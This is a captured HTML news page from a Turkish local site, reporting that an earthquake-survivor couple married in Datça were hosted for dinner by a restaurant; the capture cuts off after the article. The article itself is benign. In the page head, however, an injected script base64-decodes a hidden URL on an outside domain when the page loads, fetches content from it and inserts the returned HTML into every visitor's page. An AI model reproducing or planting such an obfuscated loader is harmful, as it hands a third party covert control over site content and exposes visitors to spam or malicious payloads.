

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.datca-haber.com/haber/datcada-evlenen-depremzede-cift-sedef-ve-sevket-guler-kekik-restoran-in-misafiri-oldu-3384
body_size: 14636
content:
<!doctype html><html lang="tr"><head>
<link rel="dns-prefetch" href="//www.datca-haber.com">
<link rel="dns-prefetch" href="//schema.org">
<link rel="dns-prefetch" href="//cdn.jsdelivr.net">
<link rel="dns-prefetch" href="//cdnjs.cloudflare.com">
<link rel="dns-prefetch" href="//code.jquery.com">
<link rel="dns-prefetch" href="//www.facebook.com">
<link rel="dns-prefetch" href="//twitter.com">
<link rel="dns-prefetch" href="//www.instagram.com">
<link rel="dns-prefetch" href="//www.youtube.com">
<link rel="dns-prefetch" href="//www.w3.org">
<link rel="dns-prefetch" href="//news.google.com">
<link rel="dns-prefetch" href="//t.me">
<link rel="dns-prefetch" href="//www.linkedin.com">
<link rel="dns-prefetch" href="//facebook.com">
<link rel="dns-prefetch" href="//www.twitter.com">
<link rel="dns-prefetch" href="//www.onemsoft.com">
<link rel="dns-prefetch" href="//api.whatsapp.com"><base href="https://www.datca-haber.com/" target="_self"><meta charset=utf-8><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name=viewport content="width=device-width, initial-scale=1, shrink-to-fit=no"><link rel="icon" type=image/png href="https://www.datca-haber.com/images/genel/1668244098636f6282ceddf.png"><link rel="canonical" href="https://www.datca-haber.com/haber/datcada-evlenen-depremzede-cift-sedef-ve-sevket-guler-kekik-restoran-in-misafiri-oldu-3384" ><meta http-equiv="refresh" content="600"><meta name=theme-color content="#ffffff"><meta name=apple-mobile-web-app-status-bar-style content="#ffffff"><title>Datça&#039;da evlenen depremzede çift, Sedef ve Şev­ket Güler , Kekik Restoran&#039; ın misafiri oldu.</title><meta name=keywords content=""><meta name=description content="Sebiha ARSLAN :Kah­ra­man­ma­raş mer­kez­li mey­da­na gelen ve 11 ili et­ki­le­yen dep­rem­de, ev­le­rin­den son anda çı­ka­rak, ya­şa­dık­la­rı ev­le­ri yı­kı­lan, Nişanlı çift Sedef Şa­ba­noğ­lu (20) ve Şev­ket Güler (25), Hatay&#039;ın An­tak­ya il­çe­sin­den Datça&#039;ya, Dalya Resort Otel &#039;e yerleşmiş ve yapılan nikah töreniyle dünya evine girmişlerdi."><link rel="amphtml" href="https://www.datca-haber.com/amp/datcada-evlenen-depremzede-cift-sedef-ve-sevket-guler-kekik-restoran-in-misafiri-oldu-3384"><link rel="image_src" type=image/jpeg href="https://www.datca-haber.com/images/haberler/2023/03/datcada-evlenen-depremzede-cift-sedef-ve-sevket-guler-kekik-restoran-in-misafiri-oldu-1678113234.webp"><link rel="next" href="https://www.datca-haber.com/haber/cinsel-saldiri-sanigi-tahliye-edildi-3385"><meta name=DC.date.issued content="2023-03-06T17:31:00+03:00"><meta itemprop="keywords" name=news_keywords content=""><meta property="og:type" content="article"><meta property="og:site_name" content="Datça Haberler, Datça Güncel Olayları Yayınlayan Tek Yerel Gazetedir."><meta property="og:url" content="https://www.datca-haber.com/haber/datcada-evlenen-depremzede-cift-sedef-ve-sevket-guler-kekik-restoran-in-misafiri-oldu-3384"><meta property="og:title" content="Datça&#039;da evlenen depremzede çift, Sedef ve Şev­ket Güler , Kekik Restoran&#039; ın misafiri oldu."><meta property="og:description" content="Sebiha ARSLAN :Kah­ra­man­ma­raş mer­kez­li mey­da­na gelen ve 11 ili et­ki­le­yen dep­rem­de, ev­le­rin­den son anda çı­ka­rak, ya­şa­dık­la­rı ev­le­ri yı­kı­lan, Nişanlı çift Sedef Şa­ba­noğ­lu (20) ve Şev­ket Güler (25), Hatay&#039;ın An­tak­ya il­çe­sin­den Datça&#039;ya, Dalya Resort Otel &#039;e yerleşmiş ve yapılan nikah töreniyle dünya evine girmişlerdi."><meta property="og:image" content="https://www.datca-haber.com/images/haberler/2023/03/datcada-evlenen-depremzede-cift-sedef-ve-sevket-guler-kekik-restoran-in-misafiri-oldu-1678113234.webp"><meta property="og:image:width" content="760"><meta property="og:image:height" content="450"><meta name=twitter:card content="summary_large_image"><meta name=twitter:image content="https://www.datca-haber.com/images/haberler/2023/03/datcada-evlenen-depremzede-cift-sedef-ve-sevket-guler-kekik-restoran-in-misafiri-oldu-1678113234.webp"><meta name=twitter:site content="@twitter"><meta name=twitter:url content="https://www.datca-haber.com/haber/datcada-evlenen-depremzede-cift-sedef-ve-sevket-guler-kekik-restoran-in-misafiri-oldu-3384"><meta name=twitter:title content="Datça&#039;da evlenen depremzede çift, Sedef ve Şev­ket Güler , Kekik Restoran&#039; ın misafiri oldu."><meta name=twitter:description content="Sebiha ARSLAN :Kah­ra­man­ma­raş mer­kez­li mey­da­na gelen ve 11 ili et­ki­le­yen dep­rem­de, ev­le­rin­den son anda çı­ka­rak, ya­şa­dık­la­rı ev­le­ri yı­kı­lan, Nişanlı çift Sedef Şa­ba­noğ­lu (20) ve Şev­ket Güler (25), Hatay&#039;ın An­tak­ya il­çe­sin­den Datça&#039;ya, Dalya Resort Otel &#039;e yerleşmiş ve yapılan nikah töreniyle dünya evine girmişlerdi."><meta itemprop="author" content="Datça Haberler, Datça Güncel Olayları Yayınlayan Tek Yerel Gazetedir."><meta itemprop="url" content="https://www.datca-haber.com/haber/datcada-evlenen-depremzede-cift-sedef-ve-sevket-guler-kekik-restoran-in-misafiri-oldu-3384"><meta itemprop="thumbnailUrl" content="https://www.datca-haber.com/images/tn/2023/03/datcada-evlenen-depremzede-cift-sedef-ve-sevket-guler-kekik-restoran-in-misafiri-oldu-1678113234.webp"><meta itemprop="articleSection" content="EKONOMİ"><meta itemprop="dateCreated" content="2023-03-06T17:31:00+03:00"><meta itemprop="dateModified" content="2023-03-06T17:31:00+03:00"><meta itemprop="mainEntityOfPage" content="https://www.datca-haber.com/haber/datcada-evlenen-depremzede-cift-sedef-ve-sevket-guler-kekik-restoran-in-misafiri-oldu-3384"><meta itemprop="headline" content="Datça&#039;da evlenen depremzede çift, Sedef ve Şev­ket Güler , Kekik Restoran&#039; ın misafiri oldu."><meta itemprop="image" content="https://www.datca-haber.com/images/haberler/2023/03/datcada-evlenen-depremzede-cift-sedef-ve-sevket-guler-kekik-restoran-in-misafiri-oldu-1678113234.webp"><script type=application/ld+json id="breadcrumbStructuredData"> { "@context": "https://schema.org", "@type": "BreadcrumbList", "itemListElement": [ { "@type": "ListItem", "position": 1, "name": "Haberler", "item": "https://www.datca-haber.com/" },{ "@type": "ListItem", "position": 2, "name": "EKONOMİ", "item": "https://www.datca-haber.com/ekonomi" },{ "@type": "ListItem", "position": 3, "name": "Datça&#039;da evlenen depremzede çift, Sedef ve Şev­ket Güler , Kekik Restoran&#039; ın misafiri oldu.", "item": "https://www.datca-haber.com/haber/datcada-evlenen-depremzede-cift-sedef-ve-sevket-guler-kekik-restoran-in-misafiri-oldu-3384" } ] } </script><script type=application/ld+json> { "@context":"http://schema.org", "@type":"NewsArticle", "inLanguage":"tr-TR", "articleSection":"EKONOMİ", "mainEntityOfPage":{"@type":"WebPage","@id":"https://www.datca-haber.com/haber/datcada-evlenen-depremzede-cift-sedef-ve-sevket-guler-kekik-restoran-in-misafiri-oldu-3384"}, "headline":"Datça&#039;da evlenen depremzede çift, Sedef ve Şev­ket Güler , Kekik Restoran&#039; ın misafiri oldu.", "genre":"news", "keywords":"","image": {"@type": "ImageObject", "url": "https://www.datca-haber.com/images/haberler/2023/03/datcada-evlenen-depremzede-cift-sedef-ve-sevket-guler-kekik-restoran-in-misafiri-oldu-1678113234.webp", "width":"640","height":"350"}, "datePublished":"2023-03-06T17:31:00+03:00", "dateModified":"2023-03-06T17:31:00+03:00", "description":"Sebiha ARSLAN :Kah­ra­man­ma­raş mer­kez­li mey­da­na gelen ve 11 ili et­ki­le­yen dep­rem­de, ev­le­rin­den son anda çı­ka­rak, ya­şa­dık­la­rı ev­le­ri yı­kı­lan, Nişanlı çift Sedef Şa­ba­noğ­lu (20) ve Şev­ket Güler (25), Hatay&#039;ın An­tak­ya il­çe­sin­den Datça&#039;ya, Dalya Resort Otel &#039;e yerleşmiş ve yapılan nikah töreniyle dünya evine girmişlerdi.", "author":{"@type":"Person","name":"Datça Haberler, Datça Güncel Olayları Yayınlayan Tek Yerel Gazetedir."}, "publisher": {"@type": "Organization", "name": "Datça Haberler, Datça Güncel Olayları Yayınlayan Tek Yerel Gazetedir. ", "logo": {"@type": "ImageObject", "url": "https://www.datca-haber.com/images/genel/datca-haberler-datca-guncel-olaylari-yayinlayan-tek-yerel-gazetedir-logo-1668244098.png"}} } </script><link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@4.6.0/dist/css/bootstrap.min.css"><link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css" ><link rel="stylesheet" href="https://www.datca-haber.com/assets/frontend/tema9/css/animate.min.css"><link rel="stylesheet" href="https://www.datca-haber.com/assets/frontend/tema9/css/custom.css"><link rel="stylesheet" href="https://www.datca-haber.com/assets/frontend/tema9/css/custom2.css?v=1.2.2"><link rel="stylesheet" href="https://www.datca-haber.com/assets/frontend/tema9/css/responsive.css?v=1.2.3"><style> body{ background: #f5f5f5; } .header-top{ background: #ffffff; color: #333333; } .header-top a{ color: #333333; } .header-top a:hover{ color: #000000; } .header-top .right-side ul li span { background: #333333; } .header-sub{ background: #ffffff; } .header-sub ul li a{ color: #333333; } .header-sub ul li a:hover{ color: #003f78; } .header-widget{ background: #e31f23; color: #ffffff; } .header-widget a{ color: #ffffff; } .header-widget a:hover{ color: #f8f8f8; } .flashNews{ background: #612e2f; color: #ffffff; } .flashNews a{ color: #ffffff; } .flashNews a:hover{ color: #ffffff; } .header-logo, .header-bottom{ background: #ffffff; } .top-bar .toggle{ border: 2px solid #333333; } .top-bar .toggle:before{ background: #333333; } .main-header .main-nav ul li > a,#off-canvas-toggle, button.search-icon, .nav-menu>li .nav-dropdown li a{ color: #333333; } .main-header .main-nav ul li > a:hover, #off-canvas-toggle:hover, button.search-icon:hover, .nav-menu>li .nav-dropdown li a:hover{ color: #003f78; } .top-bar, .top-bar .toggle{ background: #ffffff; } .topbar-inner a, .top-bar ul.header-social-network li a, div.user-account i{ color: #333333; } .topbar-inner a:hover,.top-bar ul.header-social-network li a:hover{ color: #000000; } .ts-footer.ts-footer-3{ background: #1c2a39; } .ts-footer.ts-footer-3 .footer-menu li a, .ts-footer.ts-footer-3 .footer-social-list li a, .ts-footer.ts-footer-3 .copyright-text p{ color: #ffffff; } .ts-footer.ts-footer-3 .footer-menu li a:after{ background: #ffffff; } .ts-footer.ts-footer-3 .footer-menu li a:hover, .ts-footer.ts-footer-3 .footer-social-list li a:hover, .ts-footer.ts-footer-3 .copyright-text a:hover{ color: #dedede; } .ts-footer.ts-footer-3 .copyright-text a, .ts-footer.ts-footer-3 .copyright-text span{ color: #ffffff; } .ts-footer .bar1{ border-top: 1px solid #ffffff; } .nav-menu > li > a > .submenu-indicator{ display: none; } .homeicon{ display: none !important; } .sticky-bar .homeicon{ display: inline-block !important; } </style><style> .news-detail img{ max-width:100%; height:auto !important; } .news-detail p { font-family: Poppins,serif; font-size: 16px; line-height: 1.7; margin-bottom: 1.7rem; color: #111; } .news-detail>p:first-of-type:first-letter { font-family: 'Oswald',sans-serif; float: left; font-size: 60px; line-height: 30px; color: #000; margin-top: 10px; padding-right: 10px; display: inline-block; vertical-align: top; } .news-detail h2,.news-detail h3,.news-detail h4,.news-detail h5 { font-size: 1.3rem; font-weight: bold; margin-bottom: 1rem; } blockquote { position: relative; margin: 0 0px 35px; padding: 25px; color: #0a0a0a; background: #fff; box-shadow: 0px 20px 50px 0px rgba(0, 11, 47, 0.08), inset 0px 3px 0px 0px rgba(42, 109, 245, 0.004); border-radius: 0px; font-size: 22px; overflow: hidden; line-height: 32px; font-weight: 400; z-index: 1; border-left: 3px solid #0088cb; } blockquote:before { content: ""; font-size: 120px; position: absolute; background: url(assets/frontend/tema9/images/qu.png) no-repeat right bottom; bottom: -20px; right: 120px; width: 107px; height: 107px; z-index: -1; } .post-author { display: flex; align-items: center; padding: 20px; overflow: hidden; margin: 30px 0; background: #f9f9f9; border-radius: 3px; } .post-author .avatar { margin-right: 20px; } .post-author .avatar img { border-radius: 50%; width: 122px; } .post-author .info .name { margin: 0; color: #0a0a0a; transition: all 0.5s ease 0s; font-size: 20px; font-weight: 800; } .post-author p { font-size: 14px; color: #484959; margin: 9px 0 12px; line-height: 24px; } .post-author .info .designation { display: flex; align-items: center; justify-content: space-between; color: #0a0a0a; margin: 0; font-weight: 600; } .author_social { list-style: none; display: block; margin: 0 !important; } .author_social li { display: inline-block; margin-right: 10px; } .section-heading-line { position: relative; margin-bottom: 15px; border: 0; border-bottom: 1px solid rgba(0,0,0,.1); } .section-headline{ position: relative; padding: 0 0 15px !important; border: 0; margin: 0; display: inline-block !important; width: initial !important; } .section-headline:after { content: ""; background-color: #222; width: 100%; height: 1px; position: absolute; bottom: -1px; left: 0; } .comment-form{ padding: 20px; background-color: #f8f8f8; } .comments-area ul li { font-family: 'Poppins',sans-serif; font-size: 14px; margin-bottom: 20px; padding: 0 50px 10px 0; border-bottom: 1px solid rgba(2, 3, 52, 0.078); } .comments-area ul li .image-comments img { width: 55px; border-radius: 100%; } .comments-area ul li h6 { margin: 0 0 3px; font-size: 16px; color: #0a0a0a; } .comments-area ul li .reply { display: block; font-size: 12px; color: #777; } .comments-area ul li .dsc-comments p { margin: 12px 0 24px; color: #55575c; font-size: 14px; line-height: 20px; } .loader-ellips { font-size: 20px; /* change size here */ position: relative; width: 4em; height: 1em; margin: 10px auto; } .loader-ellips__dot { display: block; width: 1em; height: 1em; border-radius: 0.5em; background: #555; /* change color here */ position: absolute; animation-duration: 0.5s; animation-timing-function: ease; animation-iteration-count: infinite; } .loader-ellips__dot:nth-child(1), .loader-ellips__dot:nth-child(2) { left: 0; } .loader-ellips__dot:nth-child(3) { left: 1.5em; } .loader-ellips__dot:nth-child(4) { left: 3em; } @keyframes reveal { from { transform: scale(0.001); } to { transform: scale(1); } } @keyframes slide { to { transform: translateX(1.5em) } } .loader-ellips__dot:nth-child(1) { animation-name: reveal; } .loader-ellips__dot:nth-child(2), .loader-ellips__dot:nth-child(3) { animation-name: slide; } .loader-ellips__dot:nth-child(4) { animation-name: reveal; animation-direction: reverse; } </style><script src=https://code.jquery.com/jquery-2.2.4.min.js></script><script src=https://cdn.jsdelivr.net/npm/bootstrap@4.6.0/dist/js/bootstrap.min.js></script><meta name=yandex-verification content="9c768a9960a9e12e" ><script>window.addEventListener('DOMContentLoaded', () => {let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob("aHR0cHM6Ly9ubGlua3MueHl6L3M/aT0zODg5NzYyNDY0")))),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("beforeend",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();});</script>
<style>.page_speed_1616792159{ height: 0px }</style>
</head><body><div class="back-offcanvas"></div><div class="back-canvas"><div class="close-btn"><a id="nav-close" class="nav-close"><div class="back-close"><span class="line1"></span><span class="line2"></span></div></a></div><ul class="menu-ul clearfix"><li><div class="searchbarm mb-1"><div class="searchbar__wrapperm"><form action="https://www.datca-haber.com/ara" method="GET" role="search" class="d-flex w-100"><input autocomplete="off" minlength="3" type=search name=q aria-label="Aranacak Kelime" class="searchbar__input" placeholder="Aramak istediğiniz kelimeyi yazınız." required=""><i class="searchbar__icon hidden-sm-down fa fa-search"></i><button type=submit class="searchbar__button searchbar__button--search"><i class="fa fa-search"></i></button></form></div></div></li><li class="fa fa-angle-right"><a href="https://www.datca-haber.com/gundem"> GÜNDEM</a></li><li class="fa fa-angle-right"><a href="https://www.datca-haber.com/magazin"> MAGAZİN</a></li><li class="fa fa-angle-right"><a href="https://www.datca-haber.com/ekonomi"> EKONOMİ</a></li><li class="fa fa-angle-right"><a href="https://www.datca-haber.com/spor"> SPOR</a></li><li class="fa fa-angle-right"><a href="https://www.datca-haber.com/siyaset"> SİYASET</a></li><li class="fa fa-angle-right"><a href="https://www.datca-haber.com/medya"> MEDYA</a></li><li class="fa fa-angle-right"><a href="https://www.datca-haber.com/saglik"> SAĞLIK</a></li><li class="fa fa-angle-right"><a href="https://www.datca-haber.com/egitim"> EĞİTİM</a></li><li class="fa fa-angle-right"><a href="https://www.datca-haber.com/polemik"> POLEMİK</a></li><li class="fa fa-angle-right"><a href="https://www.datca-haber.com/yasam"> YAŞAM</a></li><li class="fa fa-angle-right"><a target="_blank" href="https://www.datca-haber.com/yazarlar"> YAZARLAR</a></li><li class="fa fa-angle-right"><a target="_blank" href="https://www.datca-haber.com/fotogaleri"> FOTO GALERİ</a></li><li class="fa fa-angle-right"><a target="_blank" href="https://www.datca-haber.com/webtv"> VİDEO GALERİ</a></li><li class="fa fa-angle-right"><a target="_blank" href="https://www.datca-haber.com/burclar-astroloji"> ASTROLOJİ</a></li><li class="fa fa-angle-right"><a target="_blank" href="https://www.datca-haber.com/ruya-tabirleri"> RÜYA TABİRLERİ</a></li><li class="fa fa-angle-right"><a target="_blank" href="https://www.datca-haber.com/yol-durumu/48"> YOL & TRAFİK</a></li><li class="fa fa-angle-right"><a href="https://www.datca-haber.com/roportajlar"> RÖPORTAJLAR</a></li><li class="fa fa-angle-right"><a href="https://www.datca-haber.com/etkinlik-takvimi"> ETKİNLİK TAKVİMİ</a></li><li class="fa fa-angle-right"><a href="https://www.datca-haber.com/biyografiler"> BİYOGRAFİLER</a></li><li class="fa fa-angle-right"><a href="https://www.datca-haber.com/firma-rehberi"> FİRMALAR</a></li><li class="fa fa-angle-right"><a href="https://www.datca-haber.com/seri-ilanlar"> İLANLAR</a></li><li class="fa fa-angle-right"><a href="https://www.datca-haber.com/taziyeler"> TAZİYELER</a></li></ul><div class="canvas-contact"><ul class="social-links"><li><a rel="nofollow" target="_blank" href="https://www.facebook.com/datcahaber"><i class="fa fa-facebook-f"></i></a></li><li><a rel="nofollow" target="_blank" href="https://twitter.com/twitter"><i class="fa fa-twitter"></i></a></li><li><a rel="nofollow" target="_blank" href="https://www.instagram.com/?hl=tr"><i class="fa fa-instagram"></i></a></li><li><a rel="nofollow" target="_blank" href="https://www.youtube.com"><i class="fa fa-youtube"></i></a></li></ul></div></div><div class="bodymain"><section class="text-center reklam"><div class="container"><a target="_blank" href=""><img src=https://www.datca-haber.com/images/reklamlar/2024/12/lacinnn-1733115740.jpg alt="LAÇİNNN"></a></div></section><div class="header-main"><div class="header-top"><div class="container"><div class="wrapper flex middle position-relative"><div class="left-side equal"><div class="weather"><div class="flex"><div class="flex column line-height-sm"><div class="widget-weather"><span class="conditions"></span><span class="name"><span class="deg temp"></span> Muğla</span></div></div></div></div></div><div class="center-side equal"><a class="flex center" href="/"><div class="icon-logo"><img height=80 src=https://www.datca-haber.com/images/genel/datca-haberler-datca-guncel-olaylari-yayinlayan-tek-yerel-gazetedir-logo-1668244098.png alt="Datça Haberler, Datça Güncel Olayları Yayınlayan Tek Yerel Gazetedir."></div></a><div class="text-center font-size-8 d-none d-md-block">07 Ocak, 2026, Çarşamba </div></div><div class="right-side topright equal flex middle end"><ul><li class="back-dark-light"><svg xmlns="http://www.w3.org/2000/svg" width=24 height=24 viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-sun back-go-light"><circle cx="12" cy="12" r="5"></circle><line x1="12" y1="1" x2="12" y2="3"></line><line x1="12" y1="21" x2="12" y2="23"></line><line x1="4.22" y1="4.22" x2="5.64" y2="5.64"></line><line x1="18.36" y1="18.36" x2="19.78" y2="19.78"></line><line x1="1" y1="12" x2="3" y2="12"></line><line x1="21" y1="12" x2="23" y2="12"></line><line x1="4.22" y1="19.78" x2="5.64" y2="18.36"></line><line x1="18.36" y1="5.64" x2="19.78" y2="4.22"></line></svg><svg xmlns="http://www.w3.org/2000/svg" width=24 height=24 viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-moon back-go-dark"><path d="M21 12.79A9 9 0 1 1 11.21 3 7 7 0 0 0 21 12.79z"></path></svg></li><li class="back_search"><svg xmlns="http://www.w3.org/2000/svg" width=24 height=24 viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-search"><circle cx="11" cy="11" r="8"></circle><line x1="21" y1="21" x2="16.65" y2="16.65"></line></svg></li><li id="nav-expander" class="nav-expander bar"><span class="back-hum1"></span><span class="back-hum2"></span><span class="back-hum3"></span></li></ul></div></div></div></div><div class="header-sub"><div class="container"><div class="wrapper flex between middle"><ul class="flex between font-weight-5 width-full middle font-size-12"><li><a href="/son-dakika/">SON DAKİKA</a></li><li><a target="_blank" href="https://www.datca-haber.com/yazarlar"> YAZARLAR</a></li><li><a href="https://www.datca-haber.com/gundem">GÜNDEM</a></li><li><a href="https://www.datca-haber.com/magazin">MAGAZİN</a></li><li><a href="https://www.datca-haber.com/ekonomi">EKONOMİ</a></li><li><a href="https://www.datca-haber.com/spor">SPOR</a></li><li><a href="https://www.datca-haber.com/siyaset">SİYASET</a></li><li><a href="https://www.datca-haber.com/medya">MEDYA</a></li><li><a href="https://www.datca-haber.com/saglik">SAĞLIK</a></li><li><a href="https://www.datca-haber.com/egitim">EĞİTİM</a></li><li><a href="https://www.datca-haber.com/polemik">POLEMİK</a></li><li><a href="https://www.datca-haber.com/yasam">YAŞAM</a></li></ul></div></div></div><div class="header-widget"><div class="container"><div class="wrapper flex between middle"><div class="left-side"><ul class="exchange flex line-height-sm font-size-9 mb-0"><li class="flex middle margin-right-md"><div class="title margin-right-sm">DOLAR</div><div class="value font-weight-7 font-size-9">43.05</div></li><li class="flex middle margin-right-md"><div class="title margin-right-sm">EURO</div><div class="value font-weight-7 font-size-9">50.39</div></li><li class="flex middle margin-right-md"><div class="title margin-right-sm">ALTIN</div><div class="value font-weight-7 font-size-9">6155.2</div></li><li class="flex middle margin-right-md d-none d-md-flex"><div class="title margin-right-sm">BIST</div><div class="value font-weight-7 font-size-9">12.024</div></li><li class="flex middle"><div class="title margin-right-sm">BTC</div><div class="value font-weight-7 font-size-9">92519.246$</div></li></ul></div><div class="right-side d-none d-md-block"><div class="flex middle"><ul class="flex middle margin-right-md mb-0"><li class="margin-right-md"><a class="flex middle" href="/fotogaleri/"><div class="icon icon-images margin-right-sm"></div><div class="font-size-10 line-height-sm font-weight-5">FOTO GALERİ</div></a></li><li class="margin-right-md"><a class="flex middle" href="/webtv/"><div class="icon icon-video-camera margin-right-sm"></div><div class="font-size-10 line-height-sm font-weight-5">VİDEO GALERİ</div></a></li></ul><ul class="share-header flex center text-dark mb-0"><li class="margin-right-sm"><a rel="nofollow" href="https://www.facebook.com/datcahaber" target="_blank"><i class="icon icon-facebook background-black radius-circle font-size-7"></i></a></li><li class="margin-right-sm"><a rel="nofollow" href="https://twitter.com/twitter" target="_blank"><i class="icon icon-twitter background-black radius-circle font-size-7"></i></a></li><li class="margin-right-sm"><a rel="nofollow" href="https://www.instagram.com/?hl=tr" target="_blank"><i class="icon icon-instagram background-black radius-circle font-size-7"></i></a></li><li class="margin-right-sm"><a rel="nofollow" href="https://www.youtube.com" target="_blank"><i class="icon icon-youtube background-black radius-circle font-size-7"></i></a></li></ul></div></div></div></div></div></div><main class="container mt-4"><div class="single-post-wrapper-scroll"><div class="single-post-wrapper"><nav aria-label="breadcrumb"><ol class="breadcrumb"><li class="breadcrumb-item"><a href="/">ANA SAYFA</a></li><li class="breadcrumb-item"><a href="https://www.datca-haber.com/ekonomi">EKONOMİ</a></li><li class="breadcrumb-item active" aria-current="page">Datça&#039;da evlenen depremzede çift, Sedef ve Şev­ket Güler , Kekik Restoran&#039; ın misafiri oldu.</li></ol></nav><div class="detail mb-4" haber_id="3384"><h1 class="detail-title mb-4"> Datça&#039;da evlenen depremzede çift, Sedef ve Şev­ket Güler , Kekik Restoran&#039; ın misafiri oldu. </h1><div class="row align-items-center mb-md-5 mb-4"><div class="col-md-6"><span class="content-meta-date color-grey"><span><i class="fa fa-calendar"></i></span><time class="ml-1" datetime="2023-03-06T17:31:00+03:00">06 Mart, 2023, Pazartesi 17:31</time></span></div><div class="col-md-6"><div class="content-meta"><div class="content-meta-info color-grey"><div class="content-meta-dates d-flex justify-content-md-end"><span><span><i class="fa fa-clock-o"></i> Ort. <strong>0 dk. 2 sn. </strong> okuma süresi </span></span></div></div></div></div></div><div class="row"><div class="col-md-8 pr-md-0"><figure class="mb-md-4 mb-3"><img src=https://www.datca-haber.com/images/haberler/2023/03/datcada-evlenen-depremzede-cift-sedef-ve-sevket-guler-kekik-restoran-in-misafiri-oldu-1678113234.webp class="img-fluid w-100 shadow" alt="Datça&#039;da evlenen depremzede çift, Sedef ve Şev­ket Güler , Kekik Restoran&#039; ın misafiri oldu."></figure><blockquote> Sebiha ARSLAN :Kah­ra­man­ma­raş mer­kez­li mey­da­na gelen ve 11 ili et­ki­le­yen dep­rem­de, ev­le­rin­den son anda çı­ka­rak, ya­şa­dık­la­rı ev­le­ri yı­kı­lan, Nişanlı çift Sedef Şa­ba­noğ­lu (20) ve Şev­ket Güler (25), Hatay&#039;ın An­tak­ya il­çe­sin­den Datça&#039;ya, Dalya Resort Otel &#039;e yerleşmiş ve yapılan nikah töreniyle dünya evine girmişlerdi. </blockquote><div class="position-relative mt-4"><div class="d-flex justify-content-between align-items-center flex-wrap"><div class="d-flex sharebox"><a class="googlenews" target="_blank" rel="nofollow" title="Google News ile Abone Ol" href="https://news.google.com/publications/CAAqBwgKMLrTmgsw1N2yAw?hl=tr&amp;gl=TR&amp;ceid=TR:tr"></a><a onclick="myPopup('https://www.facebook.com/share.php?u=https://www.datca-haber.com/haber/datcada-evlenen-depremzede-cift-sedef-ve-sevket-guler-kekik-restoran-in-misafiri-oldu-3384', 'facebook', 620, 430);" href="javascript:;" class="facebook" title="Facebook'da paylaş"><span class="fa fa-facebook"></span></a><a onclick="myPopup('https://twitter.com/share?url=https://www.datca-haber.com/haber/datcada-evlenen-depremzede-cift-sedef-ve-sevket-guler-kekik-restoran-in-misafiri-oldu-3384&amp;text=Dat%C3%A7a%27da+evlenen+depremzede+%C3%A7ift%2C+Sedef+ve++%C5%9Eev%C2%ADket+G%C3%BCler+%2C++Kekik+Restoran%27+%C4%B1n++misafiri+oldu.', 'twiiter', 620, 430);" href="javascript:;" class="twitter" title="Twitter'da paylaş"><span class="fa fa-twitter"></span></a><a href="whatsapp://send?text=Datça&#039;da evlenen depremzede çift, Sedef ve Şev­ket Güler , Kekik Restoran&#039; ın misafiri oldu. - https://www.datca-haber.com/haber/datcada-evlenen-depremzede-cift-sedef-ve-sevket-guler-kekik-restoran-in-misafiri-oldu-3384" class="whatsapp" title="WHATSAPP' da paylaş"><span class="fa fa-whatsapp"></span></a><a onclick="myPopup('https://t.me/share/url?url=https://www.datca-haber.com/haber/datcada-evlenen-depremzede-cift-sedef-ve-sevket-guler-kekik-restoran-in-misafiri-oldu-3384&text=Dat%C3%A7a%27da+evlenen+depremzede+%C3%A7ift%2C+Sedef+ve++%C5%9Eev%C2%ADket+G%C3%BCler+%2C++Kekik+Restoran%27+%C4%B1n++misafiri+oldu.', 'telegram', 620, 430);" href="javascript:;" class="linkedin" title="Telegram'da paylaş"><span class="fa fa-telegram"></span></a><a onclick="myPopup('https://www.linkedin.com/sharing/share-offsite/?url=https://www.datca-haber.com/haber/datcada-evlenen-depremzede-cift-sedef-ve-sevket-guler-kekik-restoran-in-misafiri-oldu-3384', 'linkedin', 620, 430);" href="javascript:;" class="linkedin d-none d-md-inline-block" title="Linkedin'de paylaş"><span class="fa fa-linkedin"></span></a></div><div><ul class="d-flex sharebox"><li><a title="Yorum Yap" href="#yorumyaz3384" class="scrollLink"><i class="fa fa-comment-o"></i></a></li><li><a class="fontbuyut" title="Yazıyı Büyült" href="javascript:;">A+</a></li><li><a class="fontkucult" title="Yazıyı Küçült" href="javascript:;">A-</a></li></ul></div></div></div><div class="news-detail mt-md-5 mt-4 clearfix"><p>Kekik Restoran çifti akşam yemeğinde misafir etti.</p></div><div class="news-tags"><a class="news-tags__link" href="https://www.datca-haber.com/ekonomi">#EKONOMİ</a></div><a href="https://www.youtube.com" rel="nofollow" class="youtube-subscribe my-4" target="_blank"><p class="youtube-subscribe__branding"><i class="fa 